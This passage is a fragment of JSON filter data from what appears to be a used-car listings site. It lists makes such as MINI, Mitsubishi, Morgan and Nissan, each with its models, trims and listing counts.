Range","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Sunstorm","Value":"Sunstorm","Name":"Sunstorm","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Trophy","Value":"Trophy","Name":"Trophy","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Trophy Connect EV","Value":"Trophy Connect EV","Name":"Trophy Connect EV","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Trophy EV","Value":"Trophy EV","Name":"Trophy EV","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_XPOWER","Value":"XPOWER","Name":"XPOWER","Counter":0,"Selected":false,"Sort":31}],"Selected":false,"Counter":6784,"Sort":72},{"Id":"Makes_Microcar","Name":"Microcar","Value":"Microcar","Models":[{"Id":"Models_M-Go","Value":"M-Go","Name":"M-Go","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Paris Edition","Value":"Paris Edition","Name":"Paris Edition","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":73},{"Id":"Makes_MINI","Name":"MINI","Value":"MINI","Models":[{"Id":"Models_Aceman","Value":"Aceman","Name":"Aceman","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Clubman","Value":"Clubman","Name":"Clubman","Counter":13,"Selected":true,"Sort":1},{"Id":"Models_Clubvan","Value":"Clubvan","Name":"Clubvan","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Convertible","Value":"Convertible","Name":"Convertible","Counter":25,"Selected":false,"Sort":3},{"Id":"Models_Cooper","Value":"Cooper","Name":"Cooper","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Countryman","Value":"Countryman","Name":"Countryman","Counter":24,"Selected":false,"Sort":5},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Electric Cooper","Value":"Electric Cooper","Name":"Electric Cooper","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Electric Countryman","Value":"Electric Countryman","Name":"Electric Countryman","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Electric Hatch","Value":"Electric Hatch","Name":"Electric Hatch","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Hatch","Value":"Hatch","Name":"Hatch","Counter":58,"Selected":false,"Sort":10},{"Id":"Models_One","Value":"One","Name":"One","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Paceman","Value":"Paceman","Name":"Paceman","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":14}],"Trims":[{"Id":"Trims_1499 GT","Value":"1499 GT","Name":"1499 GT","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_25th Anniversary","Value":"25th Anniversary","Name":"25th Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_C Classic","Value":"C Classic","Name":"C Classic","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_C Exclusive","Value":"C Exclusive","Name":"C Exclusive","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_C Sport","Value":"C Sport","Name":"C Sport","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Challenge 210 Edition","Value":"Challenge 210 Edition","Name":"Challenge 210 Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Cooper","Value":"Cooper","Name":"Cooper","Counter":118,"Selected":false,"Sort":6},{"Id":"Trims_Cooper Baker Street","Value":"Cooper Baker Street","Name":"Cooper Baker Street","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cooper Bayswater","Value":"Cooper Bayswater","Name":"Cooper Bayswater","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Cooper Black Pack","Value":"Cooper Black Pack","Name":"Cooper Black Pack","Counter":7,"Selected":false,"Sort":9},{"Id":"Trims_Cooper Boardwalk Edition","Value":"Cooper Boardwalk Edition","Name":"Cooper Boardwalk Edition","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Cooper Bond Street","Value":"Cooper Bond Street","Name":"Cooper Bond Street","Counter":1,"Selected":false,"Sort":11},{"Id":"Trims_Cooper Business Edition","Value":"Cooper Business Edition","Name":"Cooper Business Edition","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Cooper Camden","Value":"Cooper Camden","Name":"Cooper Camden","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Cooper Classic","Value":"Cooper Classic","Name":"Cooper Classic","Counter":48,"Selected":false,"Sort":14},{"Id":"Trims_Cooper Exclusive","Value":"Cooper Exclusive","Name":"Cooper Exclusive","Counter":38,"Selected":false,"Sort":15},{"Id":"Trims_Cooper Graphite","Value":"Cooper Graphite","Name":"Cooper Graphite","Counter":1,"Selected":false,"Sort":16},{"Id":"Trims_Cooper Hampton","Value":"Cooper Hampton","Name":"Cooper Hampton","Counter":3,"Selected":false,"Sort":17},{"Id":"Trims_Cooper Highgate","Value":"Cooper Highgate","Name":"Cooper Highgate","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Cooper London 2012","Value":"Cooper London 2012","Name":"Cooper London 2012","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Cooper Mayfair","Value":"Cooper Mayfair","Name":"Cooper Mayfair","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Cooper Park Lane","Value":"Cooper Park Lane","Name":"Cooper Park Lane","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Cooper Pimlico","Value":"Cooper Pimlico","Name":"Cooper Pimlico","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Cooper Resolute Edition","Value":"Cooper Resolute Edition","Name":"Cooper Resolute Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Cooper S","Value":"Cooper S","Name":"Cooper S","Counter":45,"Selected":false,"Sort":24},{"Id":"Trims_Cooper S Bayswater","Value":"Cooper S Bayswater","Name":"Cooper S Bayswater","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Cooper S Boardwalk Edition","Value":"Cooper S Boardwalk Edition","Name":"Cooper S Boardwalk Edition","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Cooper S Camden","Value":"Cooper S Camden","Name":"Cooper S Camden","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Cooper S Checkmate","Value":"Cooper S Checkmate","Name":"Cooper S Checkmate","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Cooper S Classic","Value":"Cooper S Classic","Name":"Cooper S Classic","Counter":13,"Selected":true,"Sort":29},{"Id":"Trims_Cooper S Collection Edition","Value":"Cooper S Collection Edition","Name":"Cooper S Collection Edition","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Cooper S E","Value":"Cooper S E","Name":"Cooper S E","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Cooper S E Classic","Value":"Cooper S E Classic","Name":"Cooper S E Classic","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Cooper S E Exclusive","Value":"Cooper S E Exclusive","Name":"Cooper S E Exclusive","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Cooper S E Sport","Value":"Cooper S E Sport","Name":"Cooper S E Sport","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Cooper S E Untamed Edition","Value":"Cooper S E Untamed Edition","Name":"Cooper S E Untamed Edition","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Cooper S Exclusive","Value":"Cooper S Exclusive","Name":"Cooper S Exclusive","Counter":37,"Selected":false,"Sort":36},{"Id":"Trims_Cooper S Highgate","Value":"Cooper S Highgate","Name":"Cooper S Highgate","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Cooper S Level 1","Value":"Cooper S Level 1","Name":"Cooper S Level 1","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Cooper S Level 2","Value":"Cooper S Level 2","Name":"Cooper S Level 2","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Cooper S Level 3","Value":"Cooper S Level 3","Name":"Cooper S Level 3","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Cooper S Mayfair","Value":"Cooper S Mayfair","Name":"Cooper S Mayfair","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Cooper S Multitone Edition","Value":"Cooper S Multitone Edition","Name":"Cooper S Multitone Edition","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Cooper S Park Lane","Value":"Cooper S Park Lane","Name":"Cooper S Park Lane","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Cooper S Resolute","Value":"Cooper S Resolute","Name":"Cooper S Resolute","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Cooper S Resolute Edition","Value":"Cooper S Resolute Edition","Name":"Cooper S Resolute Edition","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Cooper S Seaside Edition","Value":"Cooper S Seaside Edition","Name":"Cooper S Seaside Edition","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Cooper S Seven","Value":"Cooper S Seven","Name":"Cooper S Seven","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Cooper S Shadow Edition","Value":"Cooper S Shadow Edition","Name":"Cooper S Shadow Edition","Counter":4,"Selected":false,"Sort":48},{"Id":"Trims_Cooper S Sidewalk","Value":"Cooper S Sidewalk","Name":"Cooper S Sidewalk","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Cooper S Sport","Value":"Cooper S Sport","Name":"Cooper S Sport","Counter":16,"Selected":false,"Sort":50},{"Id":"Trims_Cooper S Works 210","Value":"Cooper S Works 210","Name":"Cooper S Works 210","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Cooper Seven","Value":"Cooper Seven","Name":"Cooper Seven","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Cooper Shadow Edition","Value":"Cooper Shadow Edition","Name":"Cooper Shadow Edition","Counter":4,"Selected":false,"Sort":53},{"Id":"Trims_Cooper Sidewalk","Value":"Cooper Sidewalk","Name":"Cooper Sidewalk","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Cooper Soho","Value":"Cooper Soho","Name":"Cooper Soho","Counter":1,"Selected":false,"Sort":55},{"Id":"Trims_Cooper Sport","Value":"Cooper Sport","Name":"Cooper Sport","Counter":19,"Selected":false,"Sort":56},{"Id":"Trims_Cooper Untamed Edition","Value":"Cooper Untamed Edition","Name":"Cooper Untamed Edition","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Cooper Untold Edition","Value":"Cooper Untold Edition","Name":"Cooper Untold Edition","Counter":1,"Selected":false,"Sort":58},{"Id":"Trims_E Classic","Value":"E Classic","Name":"E Classic","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_E Exclusive","Value":"E Exclusive","Name":"E Exclusive","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_E Monochrome","Value":"E Monochrome","Name":"E Monochrome","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_E Sport","Value":"E Sport","Name":"E Sport","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_First","Value":"First","Name":"First","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_JCW","Value":"JCW","Name":"JCW","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_John Cooper Works","Value":"John Cooper Works","Name":"John Cooper Works","Counter":37,"Selected":false,"Sort":65},{"Id":"Trims_John Cooper Works GP II","Value":"John Cooper Works GP II","Name":"John Cooper Works GP II","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_John Cooper Works World Championship","Value":"John Cooper Works World Championship","Name":"John Cooper Works World Championship","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Monochrome","Value":"Monochrome","Name":"Monochrome","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_One","Value":"One","Name":"One","Counter":16,"Selected":false,"Sort":69},{"Id":"Trims_One Baker Street","Value":"One Baker Street","Name":"One Baker Street","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_One City Nav","Value":"One City Nav","Name":"One City Nav","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_One Classic","Value":"One Classic","Name":"One Classic","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_One Graphite","Value":"One Graphite","Name":"One Graphite","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_One Highgate","Value":"One Highgate","Name":"One Highgate","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_One Minimalist","Value":"One Minimalist","Name":"One Minimalist","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_One Pimlico","Value":"One Pimlico","Name":"One Pimlico","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_One Seven","Value":"One Seven","Name":"One Seven","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Paddy Hopkirk Edition","Value":"Paddy Hopkirk Edition","Name":"Paddy Hopkirk Edition","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_S Classic","Value":"S Classic","Name":"S Classic","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_S Exclusive","Value":"S Exclusive","Name":"S Exclusive","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_S Sport","Value":"S Sport","Name":"S Sport","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_SE Classic","Value":"SE Classic","Name":"SE Classic","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_SE Exclusive","Value":"SE Exclusive","Name":"SE Exclusive","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Sidewalk Edition","Value":"Sidewalk Edition","Name":"Sidewalk Edition","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":19,"Selected":false,"Sort":86}],"Selected":true,"Counter":6515,"Sort":74},{"Id":"Makes_Mitsubishi","Name":"Mitsubishi","Value":"Mitsubishi","Models":[{"Id":"Models_3000GT","Value":"3000GT","Name":"3000GT","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_ASX","Value":"ASX","Name":"ASX","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Airtrek","Value":"Airtrek","Name":"Airtrek","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Challenger","Value":"Challenger","Name":"Challenger","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Colt","Value":"Colt","Name":"Colt","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Colt Cabriolet","Value":"Colt Cabriolet","Name":"Colt Cabriolet","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Delica","Value":"Delica","Name":"Delica","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Eclipse Cross","Value":"Eclipse Cross","Name":"Eclipse Cross","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Grandis","Value":"Grandis","Name":"Grandis","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Jeep","Value":"Jeep","Name":"Jeep","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_L200","Value":"L200","Name":"L200","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Lancer","Value":"Lancer","Name":"Lancer","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Legnum","Value":"Legnum","Name":"Legnum","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Mirage","Value":"Mirage","Name":"Mirage","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Outlander","Value":"Outlander","Name":"Outlander","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Pajero","Value":"Pajero","Name":"Pajero","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Shogun","Value":"Shogun","Name":"Shogun","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Shogun Sport","Value":"Shogun Sport","Name":"Shogun Sport","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Space Star","Value":"Space Star","Name":"Space Star","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_i","Value":"i","Name":"i","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_i-MiEV","Value":"i-MiEV","Name":"i-MiEV","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_4","Value":"4","Name":"4","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_4h","Value":"4h","Name":"4h","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_4hs","Value":"4hs","Name":"4hs","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_4s","Value":"4s","Name":"4s","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_5h","Value":"5h","Name":"5h","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_5hs","Value":"5hs","Name":"5hs","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Animal","Value":"Animal","Name":"Animal","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Attivo","Value":"Attivo","Name":"Attivo","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Barbarian","Value":"Barbarian","Name":"Barbarian","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Black Hawk","Value":"Black Hawk","Name":"Black Hawk","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Blue","Value":"Blue","Name":"Blue","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_CZ1","Value":"CZ1","Name":"CZ1","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_CZ2","Value":"CZ2","Name":"CZ2","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_CZ2 ClearTec","Value":"CZ2 ClearTec","Name":"CZ2 ClearTec","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_CZC","Value":"CZC","Name":"CZC","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_CZC3","Value":"CZC3","Name":"CZC3","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_CZT","Value":"CZT","Name":"CZT","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Design Pro","Value":"Design Pro","Name":"Design Pro","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Design SE","Value":"Design SE","Name":"Design SE","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Diamond","Value":"Diamond","Name":"Diamond","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Dynamic","Value":"Dynamic","Name":"Dynamic","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Dynamic Safety","Value":"Dynamic Safety","Name":"Dynamic Safety","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Equippe","Value":"Equippe","Name":"Equippe","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Exceed","Value":"Exceed","Name":"Exceed","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Exceed Safety","Value":"Exceed Safety","Name":"Exceed Safety","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Field","Value":"Field","Name":"Field","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_FQ-320","Value":"FQ-320","Name":"FQ-320","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GS Ralliart","Value":"GS Ralliart","Name":"GS Ralliart","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GS2","Value":"GS2","Name":"GS2","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GS3","Value":"GS3","Name":"GS3","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GSE","Value":"GSE","Name":"GSE","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GSR","Value":"GSR","Name":"GSR","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GSR Ralliart","Value":"GSR Ralliart","Name":"GSR Ralliart","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GX2","Value":"GX2","Name":"GX2","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_GX3","Value":"GX3","Name":"GX3","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_GX3+","Value":"GX3+","Name":"GX3+","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_GX4","Value":"GX4","Name":"GX4","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_GX4S","Value":"GX4S","Name":"GX4S","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_GX5","Value":"GX5","Name":"GX5","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_GX5S","Value":"GX5S","Name":"GX5S","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Juro","Value":"Juro","Name":"Juro","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Keiko","Value":"Keiko","Name":"Keiko","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Mirage","Value":"Mirage","Name":"Mirage","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_MR","Value":"MR","Name":"MR","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Ralliart","Value":"Ralliart","Name":"Ralliart","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_SG2","Value":"SG2","Name":"SG2","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_SG3","Value":"SG3","Name":"SG3","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_SG4","Value":"SG4","Name":"SG4","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_SG5","Value":"SG5","Name":"SG5","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Tommi Makinen","Value":"Tommi Makinen","Name":"Tommi Makinen","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Trojan","Value":"Trojan","Name":"Trojan","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Verve","Value":"Verve","Name":"Verve","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Warrior","Value":"Warrior","Name":"Warrior","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_ZC","Value":"ZC","Name":"ZC","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_ZC-H","Value":"ZC-H","Name":"ZC-H","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_ZC-M","Value":"ZC-M","Name":"ZC-M","Counter":0,"Selected":false,"Sort":63}],"Selected":false,"Counter":988,"Sort":75},{"Id":"Makes_Mitsuoka","Name":"Mitsuoka","Value":"Mitsuoka","Models":[{"Id":"Models_Galue","Value":"Galue","Name":"Galue","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":76},{"Id":"Makes_MOKE","Name":"MOKE","Value":"MOKE","Models":[{"Id":"Models_Electric","Value":"Electric","Name":"Electric","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":2,"Sort":77},{"Id":"Makes_Morgan","Name":"Morgan","Value":"Morgan","Models":[{"Id":"Models_4/4","Value":"4/4","Name":"4/4","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Aero","Value":"Aero","Name":"Aero","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Plus Eight","Value":"Plus Eight","Name":"Plus Eight","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Plus Four","Value":"Plus Four","Name":"Plus Four","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Plus Six","Value":"Plus Six","Name":"Plus Six","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":24,"Sort":78},{"Id":"Makes_Morris","Name":"Morris","Value":"Morris","Models":[{"Id":"Models_1100","Value":"1100","Name":"1100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Eight","Value":"Eight","Name":"Eight","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Mini","Value":"Mini","Name":"Mini","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Minor","Value":"Minor","Name":"Minor","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":30,"Sort":79},{"Id":"Makes_Nissan","Name":"Nissan","Value":"Nissan","Models":[{"Id":"Models_280 ZX","Value":"280 ZX","Name":"280 ZX","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_300 C","Value":"300 C","Name":"300 C","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_300 ZX","Value":"300 ZX","Name":"300 ZX","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_350Z","Value":"350Z","Name":"350Z","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_370 Z","Value":"370 Z","Name":"370 Z","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_AD","Value":"AD","Name":"AD","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_ARIYA","Value":"ARIYA","Name":"ARIYA","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Almera","Value":"Almera","Name":"Almera","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Almera Tino","Value":"Almera Tino","Name":"Almera Tino","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Altima","Value":"Altima","Name":"Altima","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Cube","Value":"Cube","Name":"Cube","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Elgrand","Value":"Elgrand","Name":"Elgrand","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Fairlady","Value":"Fairlady","Name":"Fairlady","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Figaro","Value":"Figaro","Name":"Figaro","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_GT-R","Value":"GT-R","Name":"GT-R","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Interstar","Value":"Interstar","Name":"Interstar","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Juke","Value":"Juke","Name":"Juke","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Kubistar","Value":"Kubistar","Name":"Kubistar","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Leaf","Value":"Leaf","Name":"Leaf","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Micra","Value":"Micra","Name":"Micra","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Micra C+C","Value":"Micra C+C","Name":"Micra C+C","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Murano","Value":"Murano","Name":"Murano","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_NT100 Clipper","Value":"NT100 Clipper","Name":"NT100 Clipper","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_NV200","Value":"NV200","Name":"NV200","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_NV400","Value":"NV400","Name":"NV400","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Navara","Value":"Navara","Name":"Navara","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Note","Value":"Note","Name":"Note","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Pathfinder","Value":"Pathfinder","Name":"Pathfinder","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Patrol","Value":"Patrol","Name":"Patrol","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Pixo","Value":"Pixo","Name":"Pixo","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Primera","Value":"Primera","Name":"Primera","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Pulsar","Value":"Pulsar","Name":"Pulsar","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_QX","Value":"QX","Name":"QX","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Qashqai","Value":"Qashqai","Name":"Qashqai","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Qashqai+2","Value":"Qashqai+2","Name":"Qashqai+2","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_S-Cargo","Value":"S-Cargo","Name":"S-Cargo","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Serena","Value":"Serena","Name":"Serena","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Silvia","Value":"Silvia","Name":"Silvia","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Skyline","Value":"Skyline","Name":"Skyline","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Stagea","Value":"Stagea","Name":"Stagea","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Sunny","Value":"Sunny","Name":"